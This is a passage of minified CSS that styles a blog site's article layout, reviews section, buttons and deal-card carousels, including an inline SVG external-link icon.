.button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{margin-top:6px}}}.blog-main .blog-body hr{margin-top:25px;margin-bottom:25px}.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){clear:both;display:block;width:100%;height:auto;margin-top:25px;margin-bottom:25px}@media only screen and (max-width:767px){.blog-main .blog-body img.img-block,.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body.blog-main-editor img:not(.img-inline):not([width="1"]){position:relative;width:calc(100% + 30px);left:-15px}}.blog-main .blog-body img.img-inline{display:inline-block;vertical-align:middle}.blog-main .blog-body img.img-inline.alignleft{float:left;margin-right:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.alignright{float:right;margin-left:12px;margin-top:5px;margin-bottom:5px}.blog-main .blog-body img.img-inline.aligncenter{display:block;margin:5px auto}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{position:relative;width:calc(100% + 126px);left:-63px}}@media only screen and (min-width:1024px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 168px);left:-84px}}@media only screen and (min-width:1279px){.blog-main .blog-body img.tzsg-img-landscape:not(.tzsg-img-lowres),.blog-main .blog-body img.tzsg-img-square:not(.tzsg-img-lowres),.blog-main .blog-body video,.blog-main .blog-body .video-cnt,.blog-main .blog-body .video-iframe-container{width:calc(100% + 210px);left:-105px}}.blog-main .blog-body .video-iframe-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.blog-main .blog-body .video-iframe-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media only screen and (min-width:768px){.blog-main .blog-body img.tzsg-img-landscape[src*=".gif?"],.blog-main .blog-body img.tzsg-img-square[src*=".gif?"]{position:static;width:100%!important}}.blog-main .blog-body .video-cnt video{position:static!important}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>.video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>div:first-child .video-cnt:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child a:first-child .img-block:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child video:first-child,.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child .video-cnt:first-child{margin-top:0}.blog-main .blog-body figcaption,.blog-main .blog-body .figcaption{display:block;margin-top:-20px;margin-bottom:25px;font-style:italic;color:#919191;font-size:14px;text-align:center}.blog-main .blog-body a.figcaption{color:#0276ee}.blog-main .blog-body iframe:not(.video-embed){display:block;max-width:100%;clear:both;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .ext-embed-not-avail{font-style:italic;color:#919191;font-size:14px}.blog-main .blog-body .blog-cta{display:table;width:100%;margin-top:25px;margin-bottom:25px}.blog-main .blog-body .blog-cta a{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:0;margin:0;padding:0;border:0;background:0 0;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:40px;font-size:16px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta a{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee;display:table-cell;padding-top:5px;padding-bottom:5px;white-space:normal;line-height:normal;border-radius:40px;height:50px}.blog-main .blog-body .blog-cta a:disabled{cursor:default}.blog-main .blog-body .blog-cta a:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta a:disabled{opacity:.5;background:#919191}}.blog-main .blog-body p .blog-cta{margin-top:0;margin-bottom:0}.blog-main .blog-body .blog-cta-dealcard-placeholder{margin:0;overflow:hidden}.blog-main .blog-body .blog-cta-dealcard-placeholder.loaded{margin:25px 0;-webkit-transition:margin .2s ease;transition:margin .2s ease}.blog-main .blog-body .blog-cta-dealcard{max-width:408px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard{width:425px;max-width:none}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard{width:400px}}.blog-main .blog-body .blog-cta-dealcard>a{margin:1px;display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-info::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-info::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;position:absolute;top:10px;right:10px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .blog-cta-dealcard>a.linkout .deal-headline::before{content:"";display:block;width:12px;height:12px;float:right}}.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee;margin-right:0!important;max-width:170px}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .blog-cta-dealcard .deal-img::before{padding-top:60%}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{left:-10%;width:120%}@media only screen and (min-width:0px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.blog-main .blog-body .blog-cta-dealcard .deal-img{max-width:none}}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container{width:100%!important;left:0!important}.blog-main .blog-body .blog-cta-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .blog-cta-dealcard .deal-info{position:relative;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;border:1px solid #e1e1e1;border-left:0 none}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;margin:0;padding:0 15px;font-weight:400;font-size:14px!important;line-height:1.4!important}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:block}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price{display:inline}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-price::after{content:" – ";color:#000}}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .blog-cta-dealcard .deal-info .deal-headline .cta-subtext{display:block;font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin:3px 0 0;color:#0276ee}.blog-main .blog-body .blog-cta-dealcarousel{margin:25px 0}.blog-main .blog-body .blog-cta-dealcarousel h6{color:#919191;margin-bottom:5px}@media only screen and (max-width:767px){.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-wrapper{margin:0 -15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container::after{left:-15px;width:calc(100% + 30px)}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards{margin-left:15px}.blog-main .blog-body .blog-cta-dealcarousel .carousel-cards-container .carousel-cards::after{-webkit-box-flex:0;-ms-flex:0 0 5px;flex:0 0 5px}}.blog-main .blog-body .carousel-cards .carousel-dealcard{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-main .blog-body .carousel-cards .carousel-dealcard>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0px}.blog-main .blog-body .carousel-cards .carousel-dealcard>a[target=_blank] .deal-headline::before,.blog-main .blog-body .carousel-cards .carousel-dealcard>a.linkout .deal-headline::before{content:"";font-size:0;display:inline-block;vertical-align:middle;z-index:1;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px;float:right;margin-left:10px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img{position:relative;overflow:hidden;background-color:#eee}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{content:"";display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{position:absolute;top:0;height:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img::before{padding-top:50%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container{left:0;width:100%}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-img .tzsg-img-container img{position:absolute;width:100%;left:0}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;border:1px solid #e1e1e1;border-top:0 none}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline{margin:0;padding:10px;font-weight:400;font-size:14px}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-price{display:block}.blog-main .blog-body .carousel-cards .carousel-dealcard .deal-info .deal-headline .deal-headline-text{color:#000}.blog-main .blog-body .carousel-cards .slick-arrow{top:98px}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main .blog-body .carousel-cards .slick-arrow{top:105px}}.blog-main .blog-body .blog-cta-signupbutton{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;border:1px solid transparent;-webkit-background-clip:border;-moz-background-clip:border;background-clip:border-box;color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}.blog-main .blog-body .blog-cta-signupbutton:disabled{cursor:default}.blog-main .blog-body .blog-cta-signupbutton:hover:not(:disabled){-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box}.blog-main .blog-body .blog-cta-signupbutton:disabled{opacity:.5;background:#919191}.blog-main.blog-main-reviews .blog-body #blog-post{min-height:initial}.blog-main.blog-main-reviews #deal-reviews{width:100%!important}.blog-main.blog-main-reviews #deal-reviews .review-intro{border-top:none}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:768px) and (max-width:1023px){.blog-main.blog-main-reviews #deal-reviews .review-intro .ratings{width:calc(100% - 350px)}}@media only screen and (min-width:1279px){.blog-main.blog-main-reviews #deal-reviews .review-intro .review-container{width:310px}}@media only screen and 